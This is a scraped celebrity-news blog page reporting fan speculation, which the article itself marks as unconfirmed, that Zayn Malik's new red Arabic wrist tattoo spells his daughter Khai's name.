							<ul id="dt_breadcrumbs"><li><a href="https://carmonreport.com">Home</a></li><li class="separator"> / </li><li><a href="https://carmonreport.com/category/celebrities/" rel="category tag">Celebrities</a></li><li class="separator"> / </li><li>Zayn Malik’s Tattoo Of Baby Khai’s Name Was Hiding In Plain Sight All Along</li></ul>						</div><!-- .col-lg-12 -->
					</div><!-- .row-->
				</div><!-- .container-->
			</div>
			<div class="dt-default-single-page">
		<div class="container">
			<div class="row">
				<div class="col-lg-9 col-md-9">
					<main id="main" class="site-main" role="main">
													<article id="post-88879" class="post-88879 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities">
	<header class="entry-header">
		<h1 class="entry-title">Zayn Malik’s Tattoo Of Baby Khai’s Name Was Hiding In Plain Sight All Along</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://carmonreport.com/celebrities/zayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-23T16:02:05+00:00">01/23/2021</time></a></span><span class="byline"> </span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>After Gigi Hadid <em>finally </em>revealed her baby girl&#8217;s name on Thursday, Jan. 21, fans began noticing something suspect on baby daddy Zayn Malik&#8217;s wrist. As eagle-eyed fans shared some evidence of a new tattoo on Twitter, people are deciphering Zayn Malik&#8217;s tattoo of baby Khai&#8217;s name. It ~appears~ the sneaky celeb was sporting his baby&#8217;s name on his body for a while, in a red Arabic script. </p>
<p>When Hadid revealed that her baby&#8217;s name was Khai in her Instagram bio, chatter about Malik&#8217;s wrist tattoo began hitting Twitter. The screenshots appearing in a few tweets are from an Instagram live stream Malik hosted on Jan. 17,  a few days before Hadid&#8217;s subtle reveal.</p>
<p>Fans know that Malik&#8217;s other tattoos are pretty personal. For instance, Malik has a tattoo of Hadid&#8217;s eyes on his chest, plus other Arabic pieces celebrating his heritage. Since Malik is of Pakistani descent, he has a few family members&#8217; names tattooed in Arabic, including his grandfather&#8217;s name (Walter), his two sisters&#8217; names (Safaa and Doniya), as well as his dad&#8217;s name (Yaser). He also has an Arabic tatt that translates to, &quot;Be true to who you are.&quot; With so many of his family members&#8217; names on him, it doesn&#8217;t seem too far-fetched that Malik would do ~exactly~ the same thing with his daughter.</p>
<p>Well, the screenshots in question appear to have Khai written in Arabic, which looks like &quot;خاي.&quot; Zooming in on the screenshots from the IG live stream, there is clearly a red tat in Arabic on his wrist that wasn&#8217;t there before.</p>
<p>As of publication, Malik hasn&#8217;t confirmed that his tattoo is Khai&#8217;s name, but fans seem to be on board with the idea:</p>
<p>It definitely looks suspicious. </p>
<p>The tattoo could line up with the fan theory that Hadid and Malik&#8217;s baby&#8217;s name is either a tribute to Hadid&#8217;s grandmother, Khairiah, or that the couple was drawn to the word&#8217;s Arabic translation, which means &quot;crowned.&quot; Since the translation of Malik&#8217;s last name is &quot;king,&quot; the baby&#8217;s name could mean &quot;crowned king.&quot;</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://imgix.elitedaily.com/uploads/getty/2021/1/23/682d6c23-fa6b-4c24-b0ba-5bd9784b9838-getty-1209143192.jpg"><noscript><img decoding="async" class="aligncenter" src="https://imgix.elitedaily.com/uploads/getty/2021/1/23/682d6c23-fa6b-4c24-b0ba-5bd9784b9838-getty-1209143192.jpg"></noscript></p>
<p>Despite the official name reveal, fans have still yet to see a full photo of Khai. Even though it&#8217;s well into January 2021 — months after the pair welcomed their baby in September 2020 — the most revealing pics came in November. The two photos were thanks to when Yolanda Hadid captured a sweet pic of the back of little Khai, as well as an IG post from Gigi, which only featured part of her baby&#8217;s head.</p>
<p>https://www.instagram.com/p/CIBNCOXHWyz/<br />
https://www.instagram.com/p/CIBNCOXHWyz/</p>
<p>As for the tattoo, fans will have to wait for confirmation from Malik, but it looks like Khai is inked in along with Malik&#8217;s other dedications to his loved ones.</p>
<p>Source: <a href="https://www.elitedaily.com/p/zayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along-58713374" target="_blank" rel="noopener noreferrer">Read Full Article</a></p>
<div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
<!-- CONTENT END 2 -->
			</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://carmonreport.com/category/celebrities/" rel="category tag">Celebrities</a></span>	</footer><!-- .entry-footer -->
				<div class="dt-news-layout-wrap dt-related-posts">
		<div>Related posts</div>
		<ul>
								<li class="dt-news-post">
						<figure class="dt-news-post-img">
							<a href="https://carmonreport.com/celebrities/eastenders-maisie-smith-stuns-in-pink-minidress-as-she-rings-in-20th-birthday/" title="EastEnders&#8217; Maisie Smith stuns in pink minidress as she rings in 20th birthday"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="EastEnders&#8217; Maisie Smith stuns in pink minidress as she rings in 20th birthday" decoding="async" title="EastEnders&#8217; Maisie Smith stuns in pink minidress as she rings in 20th birthday" fetchpriority="high" data-lazy-src="https://carmonreport.com/wp-content/uploads/2021/07/EastEnders-Maisie-Smith-stuns-in-pink-minidress-as-she-rings-in-20th-birthday--410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2021/07/EastEnders-Maisie-Smith-stuns-in-pink-minidress-as-she-rings-in-20th-birthday--410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="EastEnders&#8217; Maisie Smith stuns in pink minidress as she rings in 20th birthday" decoding="async" title="EastEnders&#8217; Maisie Smith stuns in pink minidress as she rings in 20th birthday" fetchpriority="high" /></noscript></a>							<a href="https://carmonreport.com/celebrities/eastenders-maisie-smith-stuns-in-pink-minidress-as-she-rings-in-20th-birthday/" rel="bookmark"><span class="transition35"><i class="fa fa-search transition35"></i></span></a>
						</figure>
						<h3><a href="https://carmonreport.com/celebrities/eastenders-maisie-smith-stuns-in-pink-minidress-as-she-rings-in-20th-birthday/" rel="bookmark" title="EastEnders&#8217; Maisie Smith stuns in pink minidress as she rings in 20th birthday">EastEnders&#8217; Maisie Smith stuns in pink minidress as she rings in 20th birthday</a></h3>
					</li>
								<li class="dt-news-post">
						<figure class="dt-news-post-img">
							<a href="https://carmonreport.com/celebrities/addison-raes-instagram-story-fuels-the-latest-bryce-hall-breakup-rumors/" title="Addison Rae&#8217;s Instagram Story Fuels The Latest Bryce Hall Breakup Rumors"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Addison Rae&#8217;s Instagram Story Fuels The Latest Bryce Hall Breakup Rumors" decoding="async" title="Addison Rae&#8217;s Instagram Story Fuels The Latest Bryce Hall Breakup Rumors" data-lazy-src="https://carmonreport.com/wp-content/uploads/2021/03/ccelebrities41ef9549-973d-4901-adad-2cbad5c21609-getty-1229327410-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2021/03/ccelebrities41ef9549-973d-4901-adad-2cbad5c21609-getty-1229327410-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Addison Rae&#8217;s Instagram Story Fuels The Latest Bryce Hall Breakup Rumors" decoding="async" title="Addison Rae&#8217;s Instagram Story Fuels The Latest Bryce Hall Breakup Rumors" /></noscript></a>							<a href="https://carmonreport.com/celebrities/addison-raes-instagram-story-fuels-the-latest-bryce-hall-breakup-rumors/" rel="bookmark"><span class="transition35"><i class="fa fa-search transition35"></i></span></a>
						</figure>
						<h3><a href="https://carmonreport.com/celebrities/addison-raes-instagram-story-fuels-the-latest-bryce-hall-breakup-rumors/" rel="bookmark" title="Addison Rae&#8217;s Instagram Story Fuels The Latest Bryce Hall Breakup Rumors">Addison Rae&#8217;s Instagram Story Fuels The Latest Bryce Hall Breakup Rumors</a></h3>
					</li>
								<li class="dt-news-post">
						<figure class="dt-news-post-img">
							<a href="https://carmonreport.com/celebrities/ina-gartens-first-book-deal-required-a-big-risk-it-was-a-major-gamble/" title="Ina Garten’s First Book Deal Required a Big Risk: ‘It Was a Major Gamble’"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Ina Garten’s First Book Deal Required a Big Risk: ‘It Was a Major Gamble’" decoding="async" title="Ina Garten’s First Book Deal Required a Big Risk: ‘It Was a Major Gamble’" data-lazy-src="https://carmonreport.com/wp-content/uploads/2021/10/Ina-Gartens-First-Book-Deal-Required-a-Big-Risk-‘It-Was-a-Major-Gamble-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2021/10/Ina-Gartens-First-Book-Deal-Required-a-Big-Risk-‘It-Was-a-Major-Gamble-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Ina Garten’s First Book Deal Required a Big Risk: ‘It Was a Major Gamble’" decoding="async" title="Ina Garten’s First Book Deal Required a Big Risk: ‘It Was a Major Gamble’" /></noscript></a>							<a href="https://carmonreport.com/celebrities/ina-gartens-first-book-deal-required-a-big-risk-it-was-a-major-gamble/" rel="bookmark"><span class="transition35"><i class="fa fa-search transition35"></i></span></a>
						</figure>
						<h3><a href="https://carmonreport.com/celebrities/ina-gartens-first-book-deal-required-a-big-risk-it-was-a-major-gamble/" rel="bookmark" title="Ina Garten’s First Book Deal Required a Big Risk: ‘It Was a Major Gamble’">Ina Garten’s First Book Deal Required a Big Risk: ‘It Was a Major Gamble’</a></h3>
					</li>
						<div class="clearfix"></div>
		</ul>
	</div>
		</article><!-- #post-## -->
							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://carmonreport.com/sport/washington-hires-martin-mayhew-as-general-manager/" rel="prev">Washington hires Martin Mayhew as general manager</a></div><div class="nav-next"><a href="https://carmonreport.com/fashion/the-5-best-japanese-eyeliners/" rel="next">The 5 Best Japanese Eyeliners</a></div></div>
	</nav>																		</main><!-- #main -->
				</div><!-- .col-lg-9 -->
				<div class="col-lg-3 col-md-3">
					<div id="secondary" class="widget-area dt-sidebar" role="complementary">
	        <div class="dt-news-list-2">
            <div class="news-layout-tabs dt-news-layout-wrap" data-ajax="https://carmonreport.com/wp-admin/admin-ajax.php" data-instance="{&quot;category&quot;:&quot;7&quot;,&quot;random_posts&quot;:null,&quot;no_of_posts&quot;:&quot;2&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;&quot;,&quot;_layout&quot;:2}">
                                <div class="widget-title filter-inside">
                    <div class="heading-label">TV &amp; Movies</div>
                  
                                    </div>
                                <div class="news-tab-layout animate dt-news-layout2"><div class="news-tab-posts">            <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/tv-movies/khloe-kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-hulu-show-the-sun/" title="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun" decoding="async" title="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Khloe-Kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-Hulu-show-The-Sun-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/Khloe-Kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-Hulu-show-The-Sun-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun" decoding="async" title="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">21</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
                        <a href="https://carmonreport.com/tv-movies/khloe-kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-hulu-show-the-sun/" title="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun">
                            Khloe Kardashian shows off major change to her...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
                        <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/tv-movies/makes-me-sick-rant-billie-faiers-fans-as-she-is-house-shamed-over-stunning-office-at-2million-mansion-the-sun/" title="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun" decoding="async" title="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/‘Makes-me-sick-rant-Billie-Faiers-fans-as-she-is-‘house-shamed-over-stunning-office-at-2million-mansion-The-Sun-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/‘Makes-me-sick-rant-Billie-Faiers-fans-as-she-is-‘house-shamed-over-stunning-office-at-2million-mansion-The-Sun-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun" decoding="async" title="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">21</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
                        <a href="https://carmonreport.com/tv-movies/makes-me-sick-rant-billie-faiers-fans-as-she-is-house-shamed-over-stunning-office-at-2million-mansion-the-sun/" title="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun">
                            ‘Makes me sick!’ rant Billie Faiers fans as...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
            </div></div>            </div>
        </div>
        <aside id="three_block_widget-3" class="widget widget_three_block_widget"><div class="widget-title">World News</div>
		<div class="awaken-3latest">
			<div class="row">
								
					<div class="col-xs-12 col-sm-4 col-md-4">
						<div class="awaken-block-post">
															<a href="https://carmonreport.com/world-news/boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-arrested-as-cops-find-signs-of-struggle-the-sun-the-sun/" title="Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun"><img width="1000" height="666" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20666'%3E%3C/svg%3E" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun" data-lazy-srcset="https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun.jpg 1000w, https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun-768x511.jpg 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun.jpg" /><noscript><img width="1000" height="666" src="https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun" loading="lazy" srcset="https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun.jpg 1000w, https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun-768x511.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a>
							
							<div class="genpost-entry-title"><a href="https://carmonreport.com/world-news/boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-arrested-as-cops-find-signs-of-struggle-the-sun-the-sun/" rel="bookmark">Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun</a></div>						
														<hr>
						</div><!-- .awaken-block-post-->
					</div><!-- .bootstrap-cols -->

														
					<div class="col-xs-12 col-sm-4 col-md-4">
						<div class="awaken-block-post">
															<a href="https://carmonreport.com/world-news/brianna-gheys-headteacher-reveals-schools-mental-health-support/" title="Brianna Ghey&apos;s headteacher reveals school&apos;s mental health support"><img width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20675'%3E%3C/svg%3E" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Brianna Ghey&amp;apos;s headteacher reveals school&amp;apos;s mental health support" data-lazy-srcset="https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support.jpg 1200w, https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support-768x432.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support.jpg" /><noscript><img width="1200" height="675" src="https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Brianna Ghey&amp;apos;s headteacher reveals school&amp;apos;s mental health support" loading="lazy" srcset="https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support.jpg 1200w, https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></a>
							
							<div class="genpost-entry-title"><a href="https://carmonreport.com/world-news/brianna-gheys-headteacher-reveals-schools-mental-health-support/" rel="bookmark">Brianna Ghey&apos;s headteacher reveals school&apos;s mental health support</a></div>						
														<hr>
						</div><!-- .awaken-block-post-->
					</div><!-- .bootstrap-cols -->

														
					<div class="col-xs-12 col-sm-4 col-md-4">
						<div class="awaken-block-post">
															<a href="https://carmonreport.com/world-news/gang-leader-who-smuggled-cocaine-over-encrochat-is-jailed-for-16-years/" title="Gang leader who smuggled cocaine over Encrochat is jailed for 16 years"><img width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20675'%3E%3C/svg%3E" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Gang leader who smuggled cocaine over Encrochat is jailed for 16 years" data-lazy-srcset="https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years.jpg 1200w, https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years-768x432.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years.jpg" /><noscript><img width="1200" height="675" src="https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Gang leader who smuggled cocaine over Encrochat is jailed for 16 years" loading="lazy" srcset="https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years.jpg 1200w, https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></a>
							
							<div class="genpost-entry-title"><a href="https://carmonreport.com/world-news/gang-leader-who-smuggled-cocaine-over-encrochat-is-jailed-for-16-years/" rel="bookmark">Gang leader who smuggled cocaine over Encrochat is jailed for 16 years</a></div>						
														<hr>
						</div><!-- .awaken-block-post-->
					</div><!-- .bootstrap-cols -->

					</div><!--.row--><div class="row">																</div><!-- .row -->
		</div>

	</aside>        <div class="dt-news-list-2">
            <div class="news-layout-tabs dt-news-layout-wrap" data-ajax="https://carmonreport.com/wp-admin/admin-ajax.php" data-instance="{&quot;category&quot;:&quot;1&quot;,&quot;random_posts&quot;:null,&quot;no_of_posts&quot;:&quot;3&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;&quot;,&quot;_layout&quot;:2}">
                                <div class="widget-title filter-inside">
                    <div class="heading-label">Celebrities</div>
                  
                                    </div>
                                <div class="news-tab-layout animate dt-news-layout2"><div class="news-tab-posts">            <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/celebrities/jason-derulo-meghan-trainor-share-hands-on-me-video-featuring-paris-hilton/" title="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton" decoding="async" title="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Jason-Derulo-Meghan-Trainor-Share-Hands-On-Me-Video-Featuring-Paris-Hilton--410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/Jason-Derulo-Meghan-Trainor-Share-Hands-On-Me-Video-Featuring-Paris-Hilton--410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton" decoding="async" title="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">21</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
                        <a href="https://carmonreport.com/celebrities/jason-derulo-meghan-trainor-share-hands-on-me-video-featuring-paris-hilton/" title="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton">
                            Jason Derulo, Meghan Trainor Share &#39;Hands On Me&#39;...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
                        <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/celebrities/ryan-gosling-and-mark-ronson-release-remixes-and-a-holiday-video-for-im-just-ken/" title="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;" decoding="async" title="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Ryan-Gosling-and-Mark-Ronson-release-remixes-and-a-holiday-video-for-‘Im-Just-Ken-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/Ryan-Gosling-and-Mark-Ronson-release-remixes-and-a-holiday-video-for-‘Im-Just-Ken-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;" decoding="async" title="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">21</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
                        <a href="https://carmonreport.com/celebrities/ryan-gosling-and-mark-ronson-release-remixes-and-a-holiday-video-for-im-just-ken/" title="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;">
                            Ryan Gosling and Mark Ronson release remixes and...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
                        <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/celebrities/strictlys-dianne-buswell-shares-stunning-bikini-snap-in-australia-as-bobby-brazier-makes-cheeky-comment/" title="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment" decoding="async" title="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Strictlys-Dianne-Buswell-shares-stunning-bikini-snap-in-Australia-as-Bobby-Brazier-makes-cheeky-comment--410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/Strictlys-Dianne-Buswell-shares-stunning-bikini-snap-in-Australia-as-Bobby-Brazier-makes-cheeky-comment--410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment" decoding="async" title="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">20</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
